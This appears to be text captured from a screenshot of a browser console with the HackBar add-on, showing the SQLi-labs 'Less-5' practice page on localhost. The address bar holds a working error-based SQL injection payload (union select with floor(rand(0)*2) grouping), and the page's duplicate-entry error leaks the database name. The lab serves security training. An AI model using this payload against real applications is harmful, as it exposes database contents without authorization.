 Welcome Dhakkan
Duplicate entry 'security~1' for key ''
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli/Less-5/?id=1'  union select 1,count(*),concat_ws('~',(select
database()),floor(rand(0)*2)) as x from information_schema.tables group by x --+
Split URL